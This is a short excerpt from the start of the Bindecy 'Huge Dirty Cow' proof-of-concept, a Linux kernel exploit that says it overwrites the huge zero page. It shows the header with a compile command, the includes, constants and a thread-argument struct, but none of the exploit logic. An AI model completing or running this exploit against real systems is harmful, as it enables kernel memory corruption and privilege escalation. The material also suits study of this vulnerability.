 1 //
2 // The Huge Dirty Cow POC. This program overwrites the system's huge zero page.
3 // Compile with "gcc -pthread main.c"
4 //
5 // November 2017
6 // Bindecy
7 //
8
9 #define _GNU_SOURCE
10
11 #include <stdio.h>
12 #include <stdlib.h>
13 #include <fcntl.h>
14 #include <unistd.h>
15 #include <sched.h>
16 #include <string.h>
17 #include <pthread.h>
18 #include <sys/mman.h>
19 #include <sys/types.h>
20 #include <sys/wait.h>
21
22 #define MAP_BASE        ((void *)0x4000000)
23 #define MAP_SIZE        (0x200000)
24 #define MEMESET_VAL     (0x41)
25 #define PAGE_SIZE       (0x1000)
26 #define TRIES_PER_PAGE  (20000000)
27
28 struct thread_args {
29     char *thp_map;
30     char *thp_chk_map;
31     off_t off;
32     char *buf_to_write;
33     int stop;
34     int mem_fd1;
35     int mem_fd2;
36 };
漏洞银行 | BUGBANK
WWW.BUGBANK.CN